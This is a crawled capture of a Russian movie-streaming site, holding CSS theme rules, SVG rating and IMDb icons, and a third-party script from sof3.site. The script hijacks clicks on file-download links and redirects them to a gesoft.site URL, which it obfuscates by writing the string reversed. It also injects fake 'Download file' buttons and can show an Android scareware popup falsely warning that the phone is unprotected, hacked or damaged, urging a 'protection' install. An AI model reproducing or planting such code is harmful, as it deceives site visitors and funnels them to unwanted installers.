.btn-icon, .centered-content {display: inline-flex; justify-content: center; align-items: center;}
.icon-at-left [class*="fa-"], .icon-left .icon {margin-right: 0.5em;}
.icon-at-right [class*="fa-"], .icon-right .icon {margin-left: 0.5em;}
.hidden, #dofullsearch, .form__header .form__btn, .comment-item__main .quote + br, .d-none {display: none;}
.anim, button, .btn, a, a img, .btn-accent, .header__btn-search {transition: all .3s;}

.d-grid {display: grid; gap: 20px 20px; grid-template-columns: repeat(auto-fill,minmax(120px,1fr));}

@font-face {font-family: 'Fredoka One'; src: url('/fonts/fredoka-one-400.woff2') format('woff2');
	font-weight: 400; font-style: normal; font-display: swap;}
@font-face {font-family: 'Manrope'; src: url('/fonts/manrope-400.woff2') format('woff2');
	font-weight: 400; font-style: normal; font-display: swap;}
@font-face {font-family: 'Manrope'; src: url('/fonts/manrope-600.woff2') format('woff2');
	font-weight: 600; font-style: normal; font-display: swap;}
@font-face {font-family: 'Manrope'; src: url('/fonts/manrope-700.woff2') format('woff2');
	font-weight: 700; font-style: normal; font-display: swap;}

.lt-is-active {
	--bg: #fff;
	--bg-lighter: #e0e0e0;
	--bg-lightest: #e6e6e6;
	--bg-darker: #f6f6f6;
	--bg-black: #000000;
	--tt: #5c5c5c;
	--tt-lighter: #222;
	--tt-lighter-2: #222;
	--tt-darker: #ccc;
	--tt-darker-2: #999;
	--bdc: #00000015;
	--bdc-lighter: #ffffff60;
	--bsh: 0 8px 16px rgba(0,0,0,0.5);
	--bsh-2: 0 1px 3px rgba(0,0,0,0.2);
	--gradient: linear-gradient(to bottom, #fefefe, #e6e6e6);
	--accent: #aa4a3f;
	--accent-darker: #b33a2d;
	--accent-2: #ffc107;
	--accent-3: #9ab96d;
	--ui-bg: #fff;
	--ui-bg-darker: #f6f6f6;
	--ui-bg-darkest: #f2f2f2;
	--ui-bg-accent: #111;
	--ui-text-color-on-accent: #fff;
	--ui-bdc: #e3e3e3;
}

.lt-is-active .top__title, .lt-is-active .site-desc h1, .lt-is-active .site-desc h2, .lt-is-active .site-desc h3, 
.lt-is-active .footer__text, .lt-is-active .pmovie__header-list--accent > span:last-child, 
.lt-is-active .header__link, .lt-is-active .card__fav .fas.added {color: #fff;}
.lt-is-active .nav-title, .lt-is-active .card__list a, .lt-is-active .site-desc a, .lt-is-active .updli-3 div, 
.lt-is-active .lcomm__link, .lt-is-active .pmovie__header-list a, 
.lt-is-active .theme-toggle:hover li:last-child {color: var(--accent);}
.lt-is-active .col-side {box-shadow: inset -1px 0 var(--bdc-lighter);}
.lt-is-active .card__fav .fas, .lt-is-active .pmovie__header-list--accent > span:first-child {color: var(--tt);}
.lt-is-active .card__rating-ext svg circle:nth-child(2) {stroke: var(--accent-2);}
.lt-is-active .card__rating-ext::before, .lt-is-active .nav-menu li > span, 
.lt-is-active .updli-3 {color: var(--tt-darker-2);}
.lt-is-active .upd-box, .lt-is-active .lcomm {background-color: #00000013;}
.lt-is-active .filter-block__cell-content select, .lt-is-active .filter-block__cell-content input[type="text"], 
.lt-is-active .filter-block__cell-content--check-group {border: 1px solid var(--bdc);}
.lt-is-active .stars, .lt-is-active .stars__rating-fill {background-image: url(/images/rating2.svg);}

--- FILE ---
content_type: image/svg+xml
request_url: https://kino-zavod.top/images/rating.svg
body_size: 334
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="51" viewBox="0 0 17 51">
  <defs>
    <clipPath id="clip-Web_1920_1">
      <rect width="17" height="51"/>
    </clipPath>
  </defs>
  <g id="Web_1920_1" data-name="Web 1920 – 1" clip-path="url(#clip-Web_1920_1)">
    <g id="rating">
      <path id="star" d="M14.624,5.38l-4.618-.705L7.936.265a.489.489,0,0,0-.849,0L5.017,4.674.4,5.38a.469.469,0,0,0-.265.792L3.489,9.611,2.7,14.472a.47.47,0,0,0,.69.486l4.125-2.28,4.125,2.28a.47.47,0,0,0,.69-.486l-.793-4.862,3.355-3.439a.47.47,0,0,0-.265-.792Z" transform="translate(0.978 34.981)" fill="#9ab96d"/>
      <path id="star-2" data-name="star" d="M14.624,5.38l-4.618-.705L7.936.265a.489.489,0,0,0-.849,0L5.017,4.674.4,5.38a.469.469,0,0,0-.265.792L3.489,9.611,2.7,14.472a.47.47,0,0,0,.69.486l4.125-2.28,4.125,2.28a.47.47,0,0,0,.69-.486l-.793-4.862,3.355-3.439a.47.47,0,0,0-.265-.792Z" transform="translate(0.978 17.981)" fill="#9ab96d"/>
      <path id="star-3" data-name="star" d="M14.624,5.38l-4.618-.705L7.936.265a.489.489,0,0,0-.849,0L5.017,4.674.4,5.38a.469.469,0,0,0-.265.792L3.489,9.611,2.7,14.472a.47.47,0,0,0,.69.486l4.125-2.28,4.125,2.28a.47.47,0,0,0,.69-.486l-.793-4.862,3.355-3.439a.47.47,0,0,0-.265-.792Z" transform="translate(0.978 0.981)" fill="#585858"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://sof3.site/uv2.js?u=96&s=434
body_size: 8134
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "1=2kcap&02=emit&1=otua&1=dnal&2=vu?0MDN8ZTO/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "1=2kcap&02=emit&1=otua&1=dnal&2=vu?0MDN8ZTO/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "1=2kcap&02=emit&1=otua&1=dnal&2=vu?0MDN8ZTO/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://gesoft.site/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}



--- FILE ---
content_type: image/svg+xml
request_url: https://kino-zavod.top/images/imdb.svg
body_size: 1042
content:
<svg xmlns="http://www.w3.org/2000/svg" width="512.599" height="512.599" viewBox="0 0 512.599 512.599">
  <g id="imdb" transform="translate(0 0)">
    <g id="Сгруппировать_4" data-name="Сгруппировать 4">
      <path id="Контур_1" data-name="Контур 1" d="M457.21,512.6H55.389A55.39,55.39,0,0,1,0,457.21V55.389A55.39,55.39,0,0,1,55.389,0H457.21A55.39,55.39,0,0,1,512.6,55.389v401.82A55.39,55.39,0,0,1,457.21,512.6Z" fill="#fc0"/>
      <g id="Сгруппировать_3" data-name="Сгруппировать 3">
        <g id="Сгруппировать_2" data-name="Сгруппировать 2" transform="translate(-91.629 -37.052)">
          <path id="Контур_3" data-name="Контур 3" d="M124.629,204.119h45.936V381.345H124.629Z" transform="translate(0 0.001)" fill-rule="evenodd"/>
          <path id="Контур_4" data-name="Контур 4" d="M243.489,204.119l-10.645,82.816-6.528-45.014c-1.973-14.428-3.775-27.062-5.579-37.8H161.149V381.345h40.27l.17-117,16.917,117h28.678L263.323,261.77l.088,119.575h40.176V204.119Z" transform="translate(25.13 0.001)" fill-rule="evenodd"/>
